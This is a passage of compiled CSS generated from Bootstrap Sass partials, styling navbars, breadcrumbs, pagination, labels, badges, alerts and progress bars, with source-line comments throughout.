.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

/* line 164, ../sass/bootstrap/_navbar.scss */
.navbar-brand {
  float: left;
  padding: 12.5px 15px;
  font-size: 23px;
  line-height: 25px;
  height: 50px;
}
/* line 171, ../sass/bootstrap/_navbar.scss */
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
@media (min-width: 768px) {
  /* line 177, ../sass/bootstrap/_navbar.scss */
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

/* line 190, ../sass/bootstrap/_navbar.scss */
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 0px;
}
/* line 203, ../sass/bootstrap/_navbar.scss */
.navbar-toggle:focus {
  outline: 0;
}
/* line 208, ../sass/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
/* line 214, ../sass/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  /* line 190, ../sass/bootstrap/_navbar.scss */
  .navbar-toggle {
    display: none;
  }
}

/* line 229, ../sass/bootstrap/_navbar.scss */
.navbar-nav {
  margin: 6.25px -15px;
}
/* line 232, ../sass/bootstrap/_navbar.scss */
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 25px;
}
@media (max-width: 767px) {
  /* line 240, ../sass/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  /* line 248, ../sass/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  /* line 252, ../sass/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 25px;
  }
  /* line 254, ../sass/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  /* line 229, ../sass/bootstrap/_navbar.scss */
  .navbar-nav {
    float: left;
    margin: 0;
  }
  /* line 267, ../sass/bootstrap/_navbar.scss */
  .navbar-nav > li {
    float: left;
  }
  /* line 269, ../sass/bootstrap/_navbar.scss */
  .navbar-nav > li > a {
    padding-top: 12.5px;
    padding-bottom: 12.5px;
  }
  /* line 275, ../sass/bootstrap/_navbar.scss */
  .navbar-nav.navbar-right:last-child {
    margin-right: -15px;
  }
}

@media (min-width: 768px) {
  /* line 289, ../sass/bootstrap/_navbar.scss */
  .navbar-left {
    float: left !important;
  }

  /* line 292, ../sass/bootstrap/_navbar.scss */
  .navbar-right {
    float: right !important;
  }
}
/* line 303, ../sass/bootstrap/_navbar.scss */
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 0.5px;
  margin-bottom: 0.5px;
}
@media (max-width: 767px) {
  /* line 315, ../sass/bootstrap/_navbar.scss */
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) {
  /* line 303, ../sass/bootstrap/_navbar.scss */
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  /* line 335, ../sass/bootstrap/_navbar.scss */
  .navbar-form.navbar-right:last-child {
    margin-right: -15px;
  }
}

/* line 345, ../sass/bootstrap/_navbar.scss */
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 350, ../sass/bootstrap/_navbar.scss */
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 359, ../sass/bootstrap/_navbar.scss */
.navbar-btn {
  margin-top: 0.5px;
  margin-bottom: 0.5px;
}
/* line 362, ../sass/bootstrap/_navbar.scss */
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
/* line 365, ../sass/bootstrap/_navbar.scss */
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

/* line 375, ../sass/bootstrap/_navbar.scss */
.navbar-text {
  margin-top: 12.5px;
  margin-bottom: 12.5px;
}
@media (min-width: 768px) {
  /* line 375, ../sass/bootstrap/_navbar.scss */
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
  /* line 384, ../sass/bootstrap/_navbar.scss */
  .navbar-text.navbar-right:last-child {
    margin-right: 0;
  }
}

/* line 394, ../sass/bootstrap/_navbar.scss */
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
/* line 398, ../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-brand {
  color: #777;
}
/* line 400, ../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
/* line 407, ../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-text {
  color: #777;
}
/* line 412, ../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a {
  color: #777;
}
/* line 415, ../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
/* line 422, ../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
/* line 430, ../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
/* line 439, ../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
/* line 441, ../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
/* line 445, ../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
/* line 450, ../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
/* line 459, ../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  /* line 470, ../sass/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  /* line 472, ../sass/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  /* line 479, ../sass/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  /* line 487, ../sass/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
/* line 503, ../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-link {
  color: #777;
}
/* line 505, ../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-link:hover {
  color: #333;
}
/* line 510, ../sass/bootstrap/_navbar.scss */
.navbar-default .btn-link {
  color: #777;
}
/* line 512, ../sass/bootstrap/_navbar.scss */
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
/* line 518, ../sass/bootstrap/_navbar.scss */
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

/* line 528, ../sass/bootstrap/_navbar.scss */
.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
/* line 532, ../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
/* line 534, ../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
/* line 541, ../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
/* line 546, ../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
/* line 549, ../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
/* line 556, ../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
/* line 564, ../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
/* line 574, ../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
/* line 576, ../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
/* line 580, ../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
/* line 585, ../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
/* line 593, ../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  /* line 604, ../sass/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  /* line 607, ../sass/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  /* line 610, ../sass/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  /* line 612, ../sass/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  /* line 619, ../sass/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  /* line 627, ../sass/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
/* line 638, ../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
/* line 640, ../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
/* line 645, ../sass/bootstrap/_navbar.scss */
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
/* line 647, ../sass/bootstrap/_navbar.scss */
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
/* line 653, ../sass/bootstrap/_navbar.scss */
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

/* line 6, ../sass/bootstrap/_breadcrumbs.scss */
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 25px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 0px;
}
/* line 13, ../sass/bootstrap/_breadcrumbs.scss */
.breadcrumb a {
  color: #000;
}
/* line 15, ../sass/bootstrap/_breadcrumbs.scss */
.breadcrumb a:hover {
  color: #009cff;
}
/* line 20, ../sass/bootstrap/_breadcrumbs.scss */
.breadcrumb > li {
  display: inline-block;
}
/* line 23, ../sass/bootstrap/_breadcrumbs.scss */
.breadcrumb > li + li:before {
  content: "> ";
  padding: 0 7px;
  color: #797979;
}
/* line 30, ../sass/bootstrap/_breadcrumbs.scss */
.breadcrumb > .active {
  color: #777777;
}

/* line 3, ../sass/bootstrap/_pagination.scss */
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 25px 0;
  border-radius: 0;
}
/* line 9, ../sass/bootstrap/_pagination.scss */
.pagination > li {
  display: inline;
}
/* line 11, ../sass/bootstrap/_pagination.scss */
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 12px 30px;
  line-height: 1.6;
  text-decoration: none;
  color: #2c394c;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
  -webkit-transition: color 400ms, background-color 400ms;
  -o-transition: color 400ms, background-color 400ms;
  transition: color 400ms, background-color 400ms;
}
/* line 25, ../sass/bootstrap/_pagination.scss */
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
/* line 32, ../sass/bootstrap/_pagination.scss */
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
/* line 41, ../sass/bootstrap/_pagination.scss */
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  color: #009cff;
  background-color: #eeeeee;
  border-color: #ddd;
}
/* line 51, ../sass/bootstrap/_pagination.scss */
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #1e1e1e;
  border-color: #1e1e1e;
  cursor: default;
}
/* line 63, ../sass/bootstrap/_pagination.scss */
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

/* line 5, ../sass/bootstrap/mixins/_pagination.scss */
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 14px 35px;
  font-size: 23px;
}
/* line 11, ../sass/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
/* line 17, ../sass/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}

/* line 5, ../sass/bootstrap/mixins/_pagination.scss */
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 25px;
  font-size: 14px;
}
/* line 11, ../sass/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
}
/* line 17, ../sass/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}

/* line 6, ../sass/bootstrap/_pager.scss */
.pager {
  padding-left: 0;
  margin: 25px 0;
  list-style: none;
  text-align: center;
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.pager:before, .pager:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.pager:after {
  clear: both;
}
/* line 12, ../sass/bootstrap/_pager.scss */
.pager li {
  display: inline;
}
/* line 14, ../sass/bootstrap/_pager.scss */
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
/* line 23, ../sass/bootstrap/_pager.scss */
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../sass/bootstrap/_pager.scss */
.pager .next > a,
.pager .next > span {
  float: right;
}
/* line 38, ../sass/bootstrap/_pager.scss */
.pager .previous > a,
.pager .previous > span {
  float: left;
}
/* line 45, ../sass/bootstrap/_pager.scss */
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}

/* line 5, ../sass/bootstrap/_labels.scss */
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
/* line 20, ../sass/bootstrap/_labels.scss */
.label:empty {
  display: none;
}
/* line 25, ../sass/bootstrap/_labels.scss */
.btn .label {
  position: relative;
  top: -1px;
}

/* line 33, ../sass/bootstrap/_labels.scss */
a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

/* line 44, ../sass/bootstrap/_labels.scss */
.label-default {
  background-color: #777777;
}
/* line 7, ../sass/bootstrap/mixins/_labels.scss */
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #5e5e5e;
}

/* line 48, ../sass/bootstrap/_labels.scss */
.label-primary {
  background-color: #1e1e1e;
}
/* line 7, ../sass/bootstrap/mixins/_labels.scss */
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #050505;
}

/* line 52, ../sass/bootstrap/_labels.scss */
.label-success {
  background-color: #54b551;
}
/* line 7, ../sass/bootstrap/mixins/_labels.scss */
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #42943f;
}

/* line 56, ../sass/bootstrap/_labels.scss */
.label-info {
  background-color: #95bfe2;
}
/* line 7, ../sass/bootstrap/mixins/_labels.scss */
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #6da7d7;
}

/* line 60, ../sass/bootstrap/_labels.scss */
.label-warning {
  background-color: #fbb122;
}
/* line 7, ../sass/bootstrap/mixins/_labels.scss */
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #e69904;
}

/* line 64, ../sass/bootstrap/_labels.scss */
.label-danger {
  background-color: #f65b47;
}
/* line 7, ../sass/bootstrap/mixins/_labels.scss */
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #f43016;
}

/* line 7, ../sass/bootstrap/_badges.scss */
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 14px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
/* line 22, ../sass/bootstrap/_badges.scss */
.badge:empty {
  display: none;
}
/* line 27, ../sass/bootstrap/_badges.scss */
.btn .badge {
  position: relative;
  top: -1px;
}
/* line 31, ../sass/bootstrap/_badges.scss */
.btn-xs .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
/* line 39, ../sass/bootstrap/_badges.scss */
a.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #2c394c;
  background-color: #fff;
}
/* line 44, ../sass/bootstrap/_badges.scss */
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

/* line 51, ../sass/bootstrap/_badges.scss */
a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

/* line 6, ../sass/bootstrap/_jumbotron.scss */
.jumbotron {
  padding: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
/* line 12, ../sass/bootstrap/_jumbotron.scss */
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
/* line 16, ../sass/bootstrap/_jumbotron.scss */
.jumbotron p {
  margin-bottom: 15px;
  font-size: 24px;
  font-weight: 200;
}
/* line 22, ../sass/bootstrap/_jumbotron.scss */
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
/* line 26, ../sass/bootstrap/_jumbotron.scss */
.container .jumbotron {
  border-radius: 5px;
}
/* line 30, ../sass/bootstrap/_jumbotron.scss */
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  /* line 6, ../sass/bootstrap/_jumbotron.scss */
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  /* line 38, ../sass/bootstrap/_jumbotron.scss */
  .container .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  /* line 43, ../sass/bootstrap/_jumbotron.scss */
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 72px;
  }
}

/* line 7, ../sass/bootstrap/_thumbnails.scss */
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.6;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 0px;
}
/* line 16, ../sass/bootstrap/_thumbnails.scss */
.thumbnail > img,
.thumbnail a > img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
/* line 26, ../sass/bootstrap/_thumbnails.scss */
.thumbnail .caption {
  padding: 9px;
  color: #797979;
}

/* line 33, ../sass/bootstrap/_thumbnails.scss */
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #2c394c;
}

/* line 9, ../sass/bootstrap/_alerts.scss */
.alert {
  padding: 15px;
  margin-bottom: 25px;
  border: 1px solid transparent;
  border-radius: 0px;
}
/* line 16, ../sass/bootstrap/_alerts.scss */
.alert h4 {
  margin-top: 0;
  color: inherit;
}
/* line 22, ../sass/bootstrap/_alerts.scss */
.alert .alert-link {
  font-weight: bold;
}
/* line 27, ../sass/bootstrap/_alerts.scss */
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
/* line 31, ../sass/bootstrap/_alerts.scss */
.alert > p + p {
  margin-top: 5px;
}

/* line 40, ../sass/bootstrap/_alerts.scss */
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
/* line 45, ../sass/bootstrap/_alerts.scss */
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

/* line 57, ../sass/bootstrap/_alerts.scss */
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
/* line 8, ../sass/bootstrap/mixins/_alerts.scss */
.alert-success hr {
  border-top-color: #c9e2b3;
}
/* line 11, ../sass/bootstrap/mixins/_alerts.scss */
.alert-success .alert-link {
  color: #2b542c;
}
/* line 14, ../sass/bootstrap/mixins/_alerts.scss */
.alert-success .close {
  color: #3c763d;
}

/* line 60, ../sass/bootstrap/_alerts.scss */
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
/* line 8, ../sass/bootstrap/mixins/_alerts.scss */
.alert-info hr {
  border-top-color: #a6e1ec;
}
/* line 11, ../sass/bootstrap/mixins/_alerts.scss */
.alert-info .alert-link {
  color: #245269;
}
/* line 14, ../sass/bootstrap/mixins/_alerts.scss */
.alert-info .close {
  color: #31708f;
}

/* line 63, ../sass/bootstrap/_alerts.scss */
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
/* line 8, ../sass/bootstrap/mixins/_alerts.scss */
.alert-warning hr {
  border-top-color: #f7e1b5;
}
/* line 11, ../sass/bootstrap/mixins/_alerts.scss */
.alert-warning .alert-link {
  color: #66512c;
}
/* line 14, ../sass/bootstrap/mixins/_alerts.scss */
.alert-warning .close {
  color: #8a6d3b;
}

/* line 66, ../sass/bootstrap/_alerts.scss */
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
/* line 8, ../sass/bootstrap/mixins/_alerts.scss */
.alert-danger hr {
  border-top-color: #e4b9c0;
}
/* line 11, ../sass/bootstrap/mixins/_alerts.scss */
.alert-danger .alert-link {
  color: #843534;
}
/* line 14, ../sass/bootstrap/mixins/_alerts.scss */
.alert-danger .close {
  color: #a94442;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
/* line 27, ../sass/bootstrap/_progress-bars.scss */
.progress {
  overflow: hidden;
  height: 10px;
  margin-bottom: 25px;
  margin-bottom: 18px;
  background-color: #f5f5f5;
  /* border-radius: $border-radius-base; */
  border-radius: 0;
  /* @include box-shadow(inset 0 1px 2px rgba(0,0,0,.1)); */
}

/* line 39, ../sass/bootstrap/_progress-bars.scss */
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 14px;
  line-height: 10px;
  color: #fff;
  text-align: center;
  background-color: #1e1e1e;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

/* line 57, ../sass/bootstrap/_progress-bars.scss */
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

/* line 67, ../sass/bootstrap/_progress-bars.scss */
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

/* line 74, ../sass/bootstrap/_progress-bars.scss */
.progress-bar[aria-valuenow="1"], .progress-bar[aria-valuenow="2"] {
  min-width: 30px;
}
/* line 79, ../sass/bootstrap/_progress-bars.scss */
.progress-bar[aria-valuenow="0"] {
  color: #777777;
  min-width: 30px;
  background-color: transparent;
  background-image: none;
  box-shadow: none;
}

/* line 93, ../sass/bootstrap/_progress-bars.scss */
.progress-bar-success {
  background-color: #54b551;
}
/* line 7, ../sass/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 97, ../sass/bootstrap/_progress-bars.scss */
.progress-bar-info {
  background-color: #95bfe2;
}
/* line 7, ../sass/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 101, ../sass/bootstrap/_progress-bars.scss */
.progress-bar-warning {
  background-color: #fbb122;
}
/* line 7, ../sass/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-warning {
